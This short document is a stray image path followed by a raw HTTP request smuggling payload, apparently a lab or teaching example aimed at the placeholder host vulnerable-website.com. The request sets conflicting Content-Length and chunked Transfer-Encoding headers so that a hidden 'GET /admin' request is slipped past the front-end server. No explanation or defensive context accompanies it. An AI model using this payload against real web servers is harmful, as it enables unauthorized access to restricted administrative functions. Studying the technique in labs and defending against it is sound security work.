 POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: xGET /home HTTP/1.1
Host: vulnerable-website.com